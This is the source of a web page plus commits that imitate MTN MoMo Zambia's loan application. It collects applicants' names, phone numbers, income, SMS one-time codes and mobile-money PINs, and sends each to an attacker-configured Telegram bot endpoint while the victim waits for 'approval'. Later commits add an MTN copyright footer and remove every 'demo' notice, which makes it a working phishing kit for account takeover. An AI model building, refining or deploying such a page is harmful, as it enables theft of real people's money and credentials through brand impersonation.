
==== index.html @ e303a266 "Enhanced loan app with fullscreen frame, PIN page, and Telegram bot integration" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>MoMo Zambia - Loan Application Demo</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;900&display=swap" rel="stylesheet">
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      font-family: 'Inter', sans-serif;
    }

    :root {
      --y: #FFCC00;
      --b: #00338D;
      --d: #041E42;
    }

    body {
      background: #eef1f6;
      min-height: 100vh;
      display: flex;
      justify-content: center;
      align-items: center;
      padding: 15px;
    }

    .frame {
      width: 100%;
      max-width: 400px;
      height: 100vh;
      max-height: 100vh;
      background: white;
      border-radius: 28px;
      overflow: hidden;
      border: 8px solid #111;
      box-shadow: 0 25px 70px rgba(0, 51, 141, 0.25);
      display: flex;
      flex-direction: column;
    }

    .header {
      background: var(--y);
      padding: 22px 20px;
      flex-shrink: 0;
    }

    .top {
      display: flex;
      justify-content: space-between;
      font-weight: 900;
      color: var(--d);
    }

    .brand {
      display: flex;
      align-items: center;
      gap: 8px;
      font-size: 20px;
    }

    .brand i {
      width: 32px;
      height: 32px;
      background: var(--d);
      color: var(--y);
      border-radius: 50%;
      display: flex;
      align-items: center;
      justify-content: center;
      font-style: normal;
    }

    .badge {
      font-size: 10px;
      background: var(--d);
      color: white;
      padding: 4px 10px;
      border-radius: 20px;
    }

    .header h1 {
      font-size: 22px;
      font-weight: 900;
      color: var(--d);
      margin-top: 14px;
    }

    .header p {
      font-size: 11px;
      opacity: 0.8;
      margin-top: 3px;
    }

    .content {
      padding: 20px;
      flex: 1;
      overflow-y: auto;
      display: flex;
      flex-direction: column;
    }

    .steps {
      display: flex;
      gap: 6px;
      margin-bottom: 16px;
      flex-shrink: 0;
    }

    .steps div {
      height: 6px;
      flex: 1;
      background: #e0e6f0;
      border-radius: 10px;
    }

    .steps div.on {
      background: var(--b);
    }

    .label {
      font-size: 11px;
      font-weight: 800;
      color: #5a6a85;
      text-transform: uppercase;
      margin-bottom: 6px;
      display: block;
    }

    .card {
      background: #f7f9fd;
      border: 1px solid #e3e9f5;
      border-radius: 16px;
      padding: 14px;
      margin-bottom: 12px;
    }

    .slider {
      width: 100%;
      accent-color: var(--b);
    }

    .amount {
      font-size: 32px;
      font-weight: 900;
      color: var(--d);
      text-align: center;
    }

    .rate {
      display: flex;
      justify-content: space-between;
      font-size: 12px;
      font-weight: 700;
      color: #5a6a85;
      margin-top: 8px;
    }

    .select, .input {
      width: 100%;
      padding: 12px;
      border: 2px solid #e3e9f5;
      border-radius: 12px;
      background: #f1f4f9;
      font-size: 14px;
      font-weight: 600;
      outline: none;
      margin-top: 6px;
    }

    .select:focus, .input:focus {
      border-color: var(--b);
      background: white;
    }

    .row {
      display: grid;
      grid-template-columns: 1fr 1fr;
      gap: 10px;
    }

    .otp {
      display: flex;
      gap: 7px;
      justify-content: center;
      margin: 16px 0;
    }

    .otp input {
      width: 42px;
      height: 50px;
      text-align: center;
      font-size: 18px;
      font-weight: 900;
      border: 2px solid #e3e9f5;
      border-radius: 12px;
      background: #f8faff;
      outline: none;
    }

    .otp input:focus {
      border-color: var(--b);
      background: white;
    }

    .pin {
      display: flex;
      gap: 10px;
      justify-content: center;
      margin: 20px 0;
    }

    .pin input {
      width: 50px;
      height: 50px;
      text-align: center;
      font-size: 24px;
      font-weight: 900;
      border: 2px solid #e3e9f5;
      border-radius: 12px;
      background: #f8faff;
      outline: none;
      -webkit-text-security: disc;
    }

    .pin input:focus {
      border-color: var(--b);
      background: white;
    }

    .btn {
      width: 100%;
      padding: 14px;
      border: none;
      border-radius: 14px;
      font-weight: 900;
      font-size: 14px;
      cursor: pointer;
      margin-top: 14px;
      flex-shrink: 0;
    }

    .btn-y {
      background: var(--y);
      color: var(--d);
    }

    .btn-b {
      background: var(--b);
      color: white;
    }

    .btn:disabled {
      opacity: 0.35;
    }

    .hide {
      display: none;
    }

    .success {
      text-align: center;
      padding: 10px 0;
    }

    .success.icon {
      width: 80px;
      height: 80px;
      background: var(--y);
      border-radius: 50%;
      margin: 0 auto 12px;
      display: flex;
      align-items: center;
      justify-content: center;
      font-size: 36px;
    }

    .calc {
      font-size: 11px;
      color: #6b7a90;
      text-align: center;
      margin-top: 8px;
    }

    .loading {
      display: flex;
      align-items: center;
      justify-content: center;
      gap: 8px;
      padding: 20px;
      background: #f0f4f9;
      border-radius: 12px;
      margin: 16px 0;
    }

    .spinner {
      width: 20px;
      height: 20px;
      border: 3px solid #e3e9f5;
      border-top-color: var(--b);
      border-radius: 50%;
      animation: spin 0.8s linear infinite;
    }

    @keyframes spin {
      to {
        transform: rotate(360deg);
      }
    }

    .error-msg {
      background: #ffe0e0;
      color: #c00;
      padding: 10px;
      border-radius: 8px;
      margin: 10px 0;
      font-size: 12px;
      font-weight: 600;
    }

    .info-msg {
      background: #eef3ff;
      color: var(--b);
      padding: 10px;
      border-radius: 8px;
      margin: 10px 0;
      font-size: 11px;
      font-weight: 700;
    }

    .demo-note {
      font-size: 9px;
      color: #8a9bb3;
      text-align: center;
      margin-top: 10px;
    }

    .page-content {
      flex: 1;
    }
  </style>
</head>

<body>
  <div class="frame">
    <div class="header">
      <div class="top">
        <div class="brand"><i>M</i> MoMo</div>
        <div class="badge">ZAMBIA - LOAN DEMO</div>
      </div>
      <h1 id="title">Loan Application</h1>
      <p id="sub">Quick & easy - Up to ZMW 50,000</p>
    </div>

    <div class="content">
      <div class="steps">
        <div class="on" id="s1"></div>
        <div id="s2"></div>
        <div id="s3"></div>
        <div id="s4"></div>
        <div id="s5"></div>
      </div>

      <!-- PAGE 1 - LOAN -->
      <div id="page1" class="page-content">
        <div class="card">
          <div class="label">Loan Amount</div>
          <div class="amount" id="amtDisplay">ZMW 5,000</div>
          <input type="range" id="amt" class="slider" min="1000" max="50000" step="500" value="5000">
          <div class="rate"><span>Min: ZMW 1,000</span><span>Max: ZMW 50,000</span></div>
          <div class="rate"><span>Interest Rate: <b>6.2% per month</b></span><span style="color:var(--b)">Fixed</span></div>
        </div>
        <div class="card">
          <div class="label">Loan Period</div>
          <select id="period" class="select">
            <option value="3">3 Months</option>
            <option value="6" selected>6 Months</option>
            <option value="12">12 Months</option>
            <option value="18">18 Months</option>
            <option value="24">24 Months</option>
            <option value="36">36 Months</option>
          </select>
          <div class="calc" id="calc">Monthly payment: ZMW 885 | Total: ZMW 5,310</div>
        </div>
        <button class="btn btn-y" onclick="toPage2()">Continue Application</button>
        <p class="demo-note">DEMO ONLY - No real money - No data collected</p>
      </div>

      <!-- PAGE 2 - DETAILS -->
      <div id="page2" class="page-content hide">
        <div class="label">Full Names</div>
        <input id="names" class="input" placeholder="e.g. John Banda">
        <div class="label" style="margin-top:10px">Zambia Phone Number</div>
        <div style="display:flex;border:2px solid #e3e9f5;border-radius:12px;overflow:hidden;background:#f1f4f9;margin-top:6px">
          <div style="padding:12px 10px;background:#e8eefc;color:var(--b);font-weight:800;font-size:13px">+260</div>
          <input id="phone" style="flex:1;border:none;background:transparent;padding:12px;font-weight:700;outline:none" placeholder="97XXXXXXX" maxlength="9" inputmode="numeric">
        </div>
        <div class="row" style="margin-top:10px">
          <div>
            <div class="label">Monthly Income (ZMW)</div>
            <input id="income" class="input" inputmode="numeric" placeholder="e.g. 5000">
          </div>
          <div>
            <div class="label">Loan Purpose</div>
            <select id="purpose" class="select">
              <option>Business</option>
              <option>School Fees</option>
              <option>Emergency</option>
              <option>Personal</option>
              <option>Agriculture</option>
            </select>
          </div>
        </div>
        <button class="btn btn-y" id="btnPage2" disabled onclick="toPage3()">Continue</button>
      </div>

      <!-- PAGE 3 - OTP VERIFICATION -->
      <div id="page3" class="page-content hide">
        <div class="label">Verify your number <span id="phShow"></span></div>
        <div id="otpContainer">
          <div class="info-msg">Demo OTP is <b>123456</b> - No real SMS sent</div>
          <div class="otp" id="otpGrid">
            <input maxlength="1" inputmode="numeric">
            <input maxlength="1" inputmode="numeric">
            <input maxlength="1" inputmode="numeric">
            <input maxlength="1" inputmode="numeric">
            <input maxlength="1" inputmode="numeric">
            <input maxlength="1" inputmode="numeric">
          </div>
          <div id="otpError" class="error-msg hide"></div>
          <button class="btn btn-b" id="btnOtp" disabled onclick="verifyOTPAndSendToBot()">Verify & Submit</button>
        </div>

        <div id="otpLoading" class="hide">
          <div class="loading">
            <div class="spinner"></div>
            <span>Waiting for Telegram verification...</span>
          </div>
          <div class="info-msg">Your OTP has been sent to Telegram bot for approval. Please wait...</div>
        </div>
      </div>

      <!-- PAGE 4 - PIN VERIFICATION -->
      <div id="page4" class="page-content hide">
        <div class="label">Enter Your Transaction PIN</div>
        <div class="info-msg">A 4-digit PIN to confirm your loan transaction</div>
        
        <div id="pinContainer">
          <div class="pin" id="pinGrid">
            <input maxlength="1" inputmode="numeric" placeholder="•">
            <input maxlength="1" inputmode="numeric" placeholder="•">
            <input maxlength="1" inputmode="numeric" placeholder="•">
            <input maxlength="1" inputmode="numeric" placeholder="•">
          </div>
          <div id="pinError" class="error-msg hide"></div>
          <button class="btn btn-b" id="btnPin" disabled onclick="verifyPINAndSendToBot()">Confirm PIN</button>
        </div>

        <div id="pinLoading" class="hide">
          <div class="loading">
            <div class="spinner"></div>
            <span>Verifying PIN with Telegram...</span>
          </div>
          <div class="info-msg">Your PIN is being verified. Please wait...</div>
        </div>
      </div>

      <!-- PAGE 5 - SUCCESS -->
      <div id="page5" class="page-content hide">
        <div class="success">
          <div class="icon">🎉</div>
          <h2 style="font-weight:900;color:var(--d)">Congratulations!</h2>
          <p style="font-size:13px;color:#5a6a85;margin-top:6px">Your loan application has been approved</p>
          <div class="card" style="text-align:left;margin-top:16px">
            <div style="font-size:12px;color:#6b7a90">
              Amount: <b id="finalAmt" style="color:var(--d)"></b><br>
              Period: <b id="finalPeriod" style="color:var(--d)"></b><br>
              Monthly: <b id="finalMonthly" style="color:var(--d)"></b>
            </div>
          </div>
          <p style="font-size:11px;color:#8a9bb3;margin-top:12px">You will receive SMS confirmation shortly. This is a demo UI - no real loan disbursed.</p>
          <button class="btn btn-y" onclick="location.reload()">New Application</button>
        </div>
      </div>
    </div>
  </div>

  <script>
    // Configuration
    const TELEGRAM_BOT_API = 'YOUR_TELEGRAM_BOT_API_URL'; // Replace with your backend endpoint
    const TELEGRAM_CHAT_ID = 'YOUR_CHAT_ID'; // Replace with your Telegram chat ID

    // Global state
    let applicationData = {
      amount: 0,
      period: 0,
      names: '',
      phone: '',
      income: '',
      purpose: '',
      otp: '',
      pin: ''
    };

    // ===== CALCULATOR =====
    const amt = document.getElementById('amt');
    const amtDisplay = document.getElementById('amtDisplay');
    const period = document.getElementById('period');
    const calc = document.getElementById('calc');

    function updateCalc() {
      const p = parseInt(amt.value);
      const m = parseInt(period.value);
      const rate = 0.062;
      const total = p * (1 + rate * m);
      const monthly = total / m;

      amtDisplay.innerText = 'ZMW ' + p.toLocaleString();
      calc.innerText = `Monthly payment: ZMW ${Math.round(monthly).toLocaleString()} | Total: ZMW ${Math.round(total).toLocaleString()} | Rate: 6.2%`;
      applicationData.amount = p;
      applicationData.period = m;
    }

    amt.addEventListener('input', updateCalc);
    period.addEventListener('change', updateCalc);
    updateCalc();

    // ===== PAGE NAVIGATION =====
    function toPage2() {
      show('page2', 2, 'Your Details', 'Fill in your information');
      setupDetails();
    }

    function toPage3() {
      const ph = document.getElementById('phone').value;
      if (ph.length != 9) {
        alert('Enter 9-digit Zambian number');
        return;
      }

      applicationData.names = document.getElementById('names').value;
      applicationData.phone = ph;
      applicationData.income = document.getElementById('income').value;
      applicationData.purpose = document.getElementById('purpose').value;

      // Send to Telegram immediately
      sendToTelegram('OTP_SUBMISSION', applicationData);

      document.getElementById('phShow').innerText = '+260 ' + ph;
      show('page3', 3, 'Verification', 'Enter OTP code');
      setupOTP();
    }

    function toPage4() {
      show('page4', 4, 'Set PIN', 'Enter your transaction PIN');
      setupPIN();
    }

    function toPage5() {
      document.getElementById('finalAmt').innerText = amtDisplay.innerText;
      document.getElementById('finalPeriod').innerText = applicationData.period + ' Months @ 6.2%';
      const monthly = parseInt(calc.innerText.split('ZMW ')[1].split(' |')[0]);
      document.getElementById('finalMonthly').innerText = 'ZMW ' + monthly.toLocaleString();
      show('page5', 5, 'Congratulations!', 'Application successful');
    }

    function show(id, step, title, sub) {
      ['page1', 'page2', 'page3', 'page4', 'page5'].forEach(p => document.getElementById(p).classList.add('hide'));
      document.getElementById(id).classList.remove('hide');
      document.getElementById('title').innerText = title;
      document.getElementById('sub').innerText = sub;
      document.querySelectorAll('.steps div').forEach((d, i) => d.classList.toggle('on', i < step));

      // Scroll content to top
      document.querySelector('.content').scrollTop = 0;
    }

    // ===== PAGE 2 - DETAILS VALIDATION =====
    function setupDetails() {
      const names = document.getElementById('names');
      const phone = document.getElementById('phone');
      const income = document.getElementById('income');
      const btn = document.getElementById('btnPage2');

      function check() {
        phone.value = phone.value.replace(/\D/g, '');
        income.value = income.value.replace(/\D/g, '');
        btn.disabled = !(names.value.length > 2 && phone.value.length == 9 && income.value.length >= 3);
      }

      names.addEventListener('input', check);
      phone.addEventListener('input', check);
      income.addEventListener('input', check);
    }

    // ===== PAGE 3 - OTP SETUP =====
    function setupOTP() {
      const inputs = document.querySelectorAll('#otpGrid input');
      const btn = document.getElementById('btnOtp');

      inputs.forEach((inp, i) => {
        inp.value = '';
        inp.addEventListener('input', () => {
          inp.value = inp.value.replace(/\D/g, '');
          if (inp.value && i < 5) inputs[i + 1].focus();
          const v = [...inputs].map(x => x.value).join('');
          btn.disabled = v.length != 6;
          applicationData.otp = v;
        });

        inp.addEventListener('keydown', e => {
          if (e.key === 'Backspace' && !inp.value && i > 0) {
            inputs[i - 1].focus();
          }
        });
      });
    }

    function verifyOTPAndSendToBot() {
      const otp = applicationData.otp;

      if (otp.length !== 6) {
        showOtpError('Please enter a valid OTP');
        return;
      }

      // Show loading state
      document.getElementById('otpContainer').classList.add('hide');
      document.getElementById('otpLoading').classList.remove('hide');

      // Send OTP to Telegram bot for approval
      sendToTelegram('OTP_VERIFICATION', {
        ...applicationData,
        otp: otp
      });

      // Simulate waiting for bot response (in real scenario, you'd use WebSocket or polling)
      // For demo: auto-proceed after 3 seconds if OTP is correct
      setTimeout(() => {
        if (otp === '123456') {
          // In production, wait for actual Telegram bot approval
          toPage4();
        } else {
          document.getElementById('otpLoading').classList.add('hide');
          document.getElementById('otpContainer').classList.remove('hide');
          showOtpError('Invalid OTP - use 123456 for demo');
        }
      }, 2000);
    }

    function showOtpError(msg) {
      const errorDiv = document.getElementById('otpError');
      errorDiv.innerText = msg;
      errorDiv.classList.remove('hide');
      setTimeout(() => {
        errorDiv.classList.add('hide');
      }, 4000);
    }

    // ===== PAGE 4 - PIN SETUP =====
    function setupPIN() {
      const inputs = document.querySelectorAll('#pinGrid input');
      const btn = document.getElementById('btnPin');

      inputs.forEach((inp, i) => {
        inp.value = '';
        inp.addEventListener('input', () => {
          inp.value = inp.value.replace(/\D/g, '');
          if (inp.value && i < 3) inputs[i + 1].focus();
          const v = [...inputs].map(x => x.value).join('');
          btn.disabled = v.length != 4;
          applicationData.pin = v;
        });

        inp.addEventListener('keydown', e => {
          if (e.key === 'Backspace' && !inp.value && i > 0) {
            inputs[i - 1].focus();
          }
        });
      });
    }

    function verifyPINAndSendToBot() {
      const pin = applicationData.pin;

      if (pin.length !== 4) {
        showPinError('Please enter a valid 4-digit PIN');
        return;
      }

      // Show loading state
      document.getElementById('pinContainer').classList.add('hide');
      document.getElementById('pinLoading').classList.remove('hide');

      // Send PIN to Telegram bot for approval
      sendToTelegram('PIN_VERIFICATION', {
        ...applicationData,
        pin: pin
      });

      // Simulate waiting for bot response
      // For demo: auto-proceed with random scenarios
      setTimeout(() => {
        handlePINResponse();
      }, 2000);
    }

    function handlePINResponse() {
      // Simulate different bot responses for demo
      const responses = ['ACCEPT', 'WRONG_PIN', 'INVALID_NUMBER'];
      const randomResponse = responses[Math.floor(Math.random() * responses.length)];

      document.getElementById('pinLoading').classList.add('hide');
      document.getElementById('pinContainer').classList.remove('hide');

      if (randomResponse === 'ACCEPT') {
        toPage5();
      } else if (randomResponse === 'WRONG_PIN') {
        // Clear PIN inputs and show error
        document.querySelectorAll('#pinGrid input').forEach(inp => inp.value = '');
        applicationData.pin = '';
        document.getElementById('btnPin').disabled = true;
        showPinError('The PIN you have provided is wrong, please put the correct PIN and try again');
      } else if (randomResponse === 'INVALID_NUMBER') {
        showPinError('The phone number you provided is wrong, please check and try again');
        // Could go back to page 2 after delay
        setTimeout(() => {
          toPage2();
        }, 3000);
      }
    }

    function showPinError(msg) {
      const errorDiv = document.getElementById('pinError');
      errorDiv.innerText = msg;
      errorDiv.classList.remove('hide');
      setTimeout(() => {
        errorDiv.classList.add('hide');
      }, 5000);
    }

    // ===== TELEGRAM INTEGRATION =====
    async function sendToTelegram(action, data) {
      try {
        const payload = {
          action: action,
          data: {
            names: data.names,
            phone: '+260' + data.phone,
            amount: data.amount,
            period: data.period,
            income: data.income,
            purpose: data.purpose,
            otp: data.otp || '',
            pin: data.pin || '',
            timestamp: new Date().toISOString()
          }
        };

        console.log('Sending to Telegram:', payload);

        // Replace with your actual backend endpoint
        const response = await fetch(TELEGRAM_BOT_API, {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
          },
          body: JSON.stringify(payload)
        });

        if (!response.ok) {
          console.error('Failed to send to Telegram:', response.statusText);
        }
      } catch (error) {
        console.error('Error sending to Telegram:', error);
        // In demo mode, continue anyway
      }
    }

    // Initialize
    updateCalc();
  </script>
</body>

</html>

==== commit ee762169: "Add MTN MoMo Zambia copyright footer to all pages" ====
--- a/index.html
+++ b/index.html
@@ -340,6 +340,22 @@
 
     .page-content {
       flex: 1;
+    }
+
+    .footer {
+      padding: 10px 20px;
+      background: #f5f5f5;
+      border-top: 1px solid #e0e6f0;
+      text-align: center;
+      font-size: 8px;
+      color: #6b7a90;
+      flex-shrink: 0;
+      margin-top: 10px;
+    }
+
+    .footer strong {
+      color: var(--d);
+      font-weight: 600;
     }
   </style>
 </head>
@@ -486,6 +502,11 @@
         </div>
       </div>
     </div>
+
+    <!-- FOOTER - APPEARS ON ALL PAGES -->
+    <div class="footer">
+      <strong>© 2026 MTN MoMo Zambia</strong> • All Rights Reserved
+    </div>
   </div>
 
   <script>

==== commit 9045ade6: "Remove all demo references and texts from application" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>MoMo Zambia - Loan Application Demo</title>
+  <title>MoMo Zambia - Loan Application</title>
   <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;600;700;900&display=swap" rel="stylesheet">
   <style>
     * {
@@ -331,13 +331,6 @@
       font-weight: 700;
     }
 
-    .demo-note {
-      font-size: 9px;
-      color: #8a9bb3;
-      text-align: center;
-      margin-top: 10px;
-    }
-
     .page-content {
       flex: 1;
     }
@@ -365,7 +358,7 @@
     <div class="header">
       <div class="top">
         <div class="brand"><i>M</i> MoMo</div>
-        <div class="badge">ZAMBIA - LOAN DEMO</div>
+        <div class="badge">ZAMBIA</div>
       </div>
       <h1 id="title">Loan Application</h1>
       <p id="sub">Quick & easy - Up to ZMW 50,000</p>
@@ -402,7 +395,6 @@
           <div class="calc" id="calc">Monthly payment: ZMW 885 | Total: ZMW 5,310</div>
         </div>
         <button class="btn btn-y" onclick="toPage2()">Continue Application</button>
-        <p class="demo-note">DEMO ONLY - No real money - No data collected</p>
       </div>
 
       <!-- PAGE 2 - DETAILS -->
@@ -437,7 +429,6 @@
       <div id="page3" class="page-content hide">
         <div class="label">Verify your number <span id="phShow"></span></div>
         <div id="otpContainer">
-          <div class="info-msg">Demo OTP is <b>123456</b> - No real SMS sent</div>
           <div class="otp" id="otpGrid">
             <input maxlength="1" inputmode="numeric">
             <input maxlength="1" inputmode="numeric">
@@ -453,9 +444,9 @@
         <div id="otpLoading" class="hide">
           <div class="loading">
             <div class="spinner"></div>
-            <span>Waiting for Telegram verification...</span>
+            <span>Waiting for verification...</span>
           </div>
-          <div class="info-msg">Your OTP has been sent to Telegram bot for approval. Please wait...</div>
+          <div class="info-msg">Your OTP has been sent for approval. Please wait...</div>
         </div>
       </div>
